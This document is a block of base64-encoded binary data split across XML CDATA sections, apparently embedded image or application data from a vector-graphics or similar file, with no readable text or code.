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
	]]>
	<![CDATA[
	sIqJiIeFg4B8d3FpYVhORDowJx4XEQwAGyQuOUZTYW98iJOdpayytrm8vr+/wMDAwMDBwL+/vr28
u7q4t7a0s7KysbGwnJybmZeUkIuEfHNpX1NIPTIpIBgSDQkKDhMaIyw3RFFebHmGkZukrLK2ury+
np6dnJqYlZKNh4B3bWNYTEA1KyIaExojLjpHVWNygI6apa+3vcLGycvNzs7Pz8/Pz9DPzs7NzMvK
ycjHxsXEw8LCwcCvr6+urayppqKclo2EeW1hVEg8MSceFhAMAQECAwYIDBIYICk0QU5ca3mHlKCr
tLvBxcnLzbGxsK+VjYN4bWBTRjovJBwUDgoDBQkNEhkiLTlGVGNzgpCeqrW+xszQ1NfZ2tvb3Nvb
29va2dnY19bV1NPS0dHQz769urezraaelIh8b2FTRjouJBsUDwoHEBYdJjE9S1lod4aVoq64wcjO
09bYwcC/vry5tbCqopmOgnRmWEs9MSYdFQ8KBxggKjZDUmFxgZCfrLjCy9LY3N/i4+Tl5uXl5eTj
4+Lh4ODf3t7d3dzNzMnGwr21raOXinxuX1FDNishGQoOExsjLjlHVWR0hJOir7vFzdTZ3uHQ0M+8
tayhlYh6a1xNPzMnAQMEBwsPFh4nM0BOXW19jp2ruMTO1tzh5ejq7O3t7u3t7ezs6+vq6eno6Ofn
5+fm29va2dbTz8rDu7ClmIkoHhcQATVCUWBwgJCfrrrGz9fe4+fp6+zd3dzb2dfU0cvFvbOnmox9
bV1OQAYbJC47SVhoeImZqLbCzdfe5Ons7/Hy8/P08/Pz8vLy8fHw8O/v7+/u5eTj4d/b1s/HvbGk
lod3Z1dJOy8kGxQOHSYxPkxba3uMnKu5xdDZ4Obq7fDx5uXk4uDd2NLLwrernY19bV1NPzEmAAgL
ERcfKTVCUWFxgpKisb/L1d7l6u/y9Pb39/j39/f39vb29vX19fTt7evq5+Tf2dHIvbCik4NyYlJE
NxojLTlHVmZ2h5entcLO2ODn7PDz9fbu7u3r6ebi3dbOxLirnIx7a1pLPC8kGxMNCQYUGyQvO0lZ
aXmKm6q5xtHb4+rv8/b3+fr6+/r5+PPz8vDu6+fh2tLHu62ejjMnHhYXICk1QlBgcIHW3+fs8fT3
+Pn19fT08/Lw7erl39jOw7eomYh3ZlZHOSwhGQw0wMzX4Oju8vb4+vv8/P38+vn39vXz8e3o4trQ
xLepmYl4Z1dIOy4BDxUcJjA9S1pre4ydrLvI093l7PH09/n7/Pj39vXz8Ozm39fMwLOkk4NxYVBB
NCgeFhALLjpHV2d3iJmpuMXR3OTr8fX4+vv8/f3+/fz7+vr59/Xy7ejh2M3Bs6SUg3JiUhkiLDhG
VWV1hpentsTQ2uPq8PT3+vn49vTw6+Xd1Mi7rZ2Me2paSgQQFh4nMj9NXW1+j5+vvcvW4Oju8/b5
+/z9/v7+/Pz7+vj18u3m3tXJvK6ejn1sXE0/MgcAgdyoASoAAAAQAAAwbBthBVSYMcozDhKgcEAU
xyAIwiAIggAAAAAAAQAgBAlBQwAAAMJQDMLwIIfQCxokFRjmyPcS81oCdvzSDHzj0Dtds25xmMmx
48Gb9u3dZbG/z1/rUlJGqByphJX2jpiRTAF1EbzU79IHtaIjYdclYf7wDET3DqRnmSMSiajpZC5j
Q6ksZlIfp83e4xTk2lMCQb/o+LG7EJefY56nF8gx5DlgjrQnX9fHeNRiCVCJWaTGd2hj7ZcCA4FV
dHLrRAjUf6viUaFMYI65iJEpFtvGmDg+eCPs7XECgVB00tQJSNx/VeNQqIDAHHMVI1sm9qyYCPeS
SD7wRQaCtuhg0omJx/+AUg8CYoTKoaivB4UYpivxnBfIKvjC6/8VBQGV6DjR3QLtz21x0SsUmCPV
AIMZYzAijoiBoshRn6vR0AwIcEMndE5Oov+bkGOeKmEwFRwQCYsZMmVDOSMmq+BLZgAkBwLaomM+
dw8Q/5w1CswBRIsZMwwDGaOGZYbKcWoBYGkQ8Bwdk7k7Mf85IwdJtQJzJBExFNXhDFGbWYDvmQ/j
nn1BiDU6lnKJbAoA9EOO1QS5Yup07gnH8JuHPyVAsXxckRHqAFAEwtXoIMtpYQJQE4CeglIN4BvL
GMLycMwMjGyHYgumoUYQ2EOnNybsWQr0ArQxqC98+Z0jBlEdnEhRwmey4r2zQYg1OpZxk2ABwESu
Pu0Qn6rH+JOHfyZQhE/UmwmfRUBINzrOcW9vAaDlvo+FUPZ7uBpDTh7Oc0RB2EaANYDgW3RE4jpM
OAe43Q/xiW8MrXW4UQysipQXYAZBsBgdpbgW/AC272XaD/H5SgzpPziSRhnNJT5MBTAVBJ2iA4e5
nRDQ+aCuEcbIrzKABWJ4PcKPHo9O8dFbgFlAAE90zOG+YBAAA3xEHoRUmvz2AxhosZABilgiTRLu
kzc+eTQFiByEMEYHh78rk1sCBB8koas89DL9s8VBApDEXEFYmu+NmGWJACCDkHF0/MEdQigAGnxE
j0R8cwkw6jEG1mJ8LDYzbXbkCgAsQD9BUCM6YHC6QBXQQDGfuP6h0IpnP0OhYgsy7lUswMQNB4/d
WlYffAJpCiiuwxk4GN3vmKFkQMUuGSYXwHj3xWncAwbJAuxaUJ0/h+ccU2gBcO2wsmkhQy6WKSdX
oktE5JWpb1UBKl1ctgKNJEVL14Yo4M7DlQkR5DrlYdbmrrJQJ6RObpdS20KYI3jYGdy1Gqo3wDRG
CbAdVDgmxCiy6yVUV7MJRGy6DNobdWI7ma6BUJ10JIXkuhNCdONIrILWFRSqDyFpiwHBpVDbCCR2
2HQVhuqFIHItQRgYYht0YkLT1RyqC0NIKMZwOIQ2KsSGrOtBVJ/G0FbWMEF0NhCJHZyuJVE9HD5z
K4enIrPxQuzAdC0X1Y2Rc6LC8GmENijEWlrXw1HdGjcnOw0fR2SDPKxlXc+j+jhqeJ3DFpLZmA1L
WFc1Uv0SMKAuYUsJbUyFJbKrWql+hBVQR7C5pDZGwhLcVcFUP0EKqBPYZmIbI2FJ2ZVqqqseAhfp
TjvFjXuwCu5KPdUV5oCLYOlZDmsTtFUANCoACxAXHyg0QU9fb4CRobG/zNfh6O7z9/n7/f39/fz8
+vn38+/p4tnPwrWllYRzYlJDNSofFxIZISs3RFNjdISVprXDz/X4+vz9/f3x6+Tc0cW4qZmId2dX
SA4KCg4UHCUvPEpZaXqLnKy6yNPe5u3y//39/Pv59vLt5t7UyLusnYx7alkUDgGrusjT3f////39
+/r39O/po5OCcmFSQzYqIRgSDAgGA4WW/v7+/fzi2c5xYFBBNCkfAAHp7/T3/v79/efe1cm8rZ6N
fWxcTT4eJzM/Tl1uf4+gsL7s5d3SxrlWRzktI9v7/P349fHr5NvRxbeomIh3ZldIOi4jGy47SFho
eImaqrnH093l7Pr38+7o4NbLvq+gj35tXU0/MicdFa27yNTh2M3AsmFRQzYqIBgRYnKDlKS0ws7Z
4urw9P/+/fz7+PXw6+Paz8O1ppWFc2NTRDcrBXGBkqKywM3Y//7+5t7UfGxbTD4yPkxcbH2On669
ytXf5+7z9/rIuquci3ppWZiot8XR/4d2Zg7l7PH1+dfMv7GhkYBvX09ANAAxPkxbbHyNnq28ydXf
5+2ikoFxYFBCNSkgF1FgcYKTo7LBzdji6e/00MS2p5eGdWVVRjgsIlFhcoKTo7NrWks9MCYcFXyN
na28ydTe9/Pt552NfDpI0hP49O/p4tjNwWBRMj9NQTQoH6L18ezlISvTyLqsSjwvJRzU+vfz7uff
1cq9rp+OfWxcTD4y8OqWhXTr8Pr49PDq4tnOwrSwoI9/bl1O9vLs5d3Tx7mqmol4aFhtrNKiE/fz
7eff1erTAggB/9L+AvsrB9OiodTr0fwIAf9tBwAD1AHq06Hq/6EBUWGhIy46SFdmd4gyPk1cbH3/
bKI/TVxt1Ov+0vts6gTUA9GC7KgCZjMyABIAAAAA4gkgAEAAAgBjSJyo2wcSgHAohmQ4jIE4DAAY
BGAQAAEAAoQAIGAIgAAAYIAhzBiAP6NTAgZLKJtKcpxogcnIoQ9hAgwKvCCX60W0EKQKYSrJkSIw
DcXHsAjLZJPGfRkDVEXqlYAJL0qlkhzS9JLZL3iRFI3AguFLs4r1SrCyydwCU57tlclyolDBoET2
SuDhr/Jtyhxc5FCzqhV9qnddhlMCXjru7lf5thYABCvYBLZeCdjsVb7loNAqpzQGpcCSMyuz/Y5f
5RtrTvgCCORc8kowmuQQtcSBR3vOgrxF7tL1KGs6c1Sb9+AF8TAoYXkl8CGHAgtMUVk4ml8ZopBg
UEJ6JfBwlW87JuRkBT5zVGdsKzNAVZxeCUiuwETUy2TmjdXmBlTFyCsByexZXPoE2ROCkbvOO4Z9
YY5Kp+APDAZc45WAG0bTxjlhLbjAtLB3bqr3fg34VWl3eCWwq/vBjJVvfEW4oS9mns5ZOFYCx3VM
JpOL3/EfSGCyyHFSJgBVcbonrgQZFxzcJaPJ5Ej5TVZoYQ4nMxbKHahK8z1tJciuuU4m+WPl26Cy
oNtZfrz0zNnKDHNZ17pMbn6Ru6gO5W0JTKNI9QhIxqBkyJwvVW+vDKmgqqxd9vdBc5G7vsN/6GBP
K0FYxqD4PAaxVrxMXrOgwylov10J8jAGRdDvpNbaMgmXi9ylI+BmoIIHXWaQqyTTk4xBsZc0K3rL
JWrb2SUUO+37JgBV40xGkSeT5jGHKsPG2PNxAFTdvfvs19Cd60kQD7wGZesyI+2zEoBheAlTMYvl
yaQ9c2hl/lRAhjZ6D4eNWYwwKD64WCGoRea4KIuY10YrASB8yW3CFp2XyaUWmLbvO0eZQrOY+xIX
g4KEuacNMsIcEFp5W8kN6K0EMbMNyuME/DyZJECgWCzEgd2JlHU0C5KML8oJOTpPJtu2wNSIoSvB
lp0wi8kPcgSlt1zynGBDbi7IusfQ4VcCKXJcylVhVU8mx4nGRHk+OWx1cgdN65X3Kk5PJlWRyyI5
w15zMKBcCQKYPbNyaBT4ZNJK+QeFDI4BAEuadLqyMaRDixsKz6OrxgITLHOIEPKipkm3X3YiN3J0
9zIZm/gVmCjwes2UBVTdTiliyhK5xyeTnldgGu4ZEZ5soOrqgjutjNPWoZLvJZy6ro8QYIFpW+LC
bjtTwEsh4F4J1K9XWDuZR75Mjq/AxEQ9uTgemwuoilwJiGPhJayMPpnUlSHsdj4Gqg5oGVcNDT6Z
BJESPreQ2TCsiCit7pLD7c7OI6c+mczS6hFefk7Ai+/tqQUYFGC9ErD4MlnUAlN8wYWIAl4yXAmm
8JQAaCO3zJf93cOSNlAcYDIBkCcKfI8qFoMCLK8EOORA8mVymQWm/W7hcULoB4jeweGVoPgsKPPJ
pKIOMIEzDpKYvBKENFZGn0yq5ADTogN3amay6WJQ3vCUINxshPFlEp0FphQtkkvkCw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	IX580NFG51tvN2VBPkd7OdwvSoockmAhlnCAqa+hzGEPaQDLvUtCpOAlZMNkkoI5tDKQH+qczqsA
1fBSl3ieshKWhmXylzkeuOBm0szhR3TAS20ZjomEJ7gYk8u0DGI0DE7FMcCgYDN7XtkSmCu0AsWc
oBULMVl9LcCwOPDSAsxLVeZdxDJJ51Urytj+FkNmvLI4KGKZbE61Fcr+gi1Ya21V+QAij2VynwWm
tiFNu2jLAwfcQiS6FwOR5FBigSlx402BIBecbRTqWh9eSsYCNIWvEEkODAtMl3RJumGFBapaUGhH
zWPFw0AJtcotLDDVMsfX4GMAD37hgpv/EzAmkhwdLDABTFWQPR+DUtE1bSsXk1tq27AxOW9oyrwC
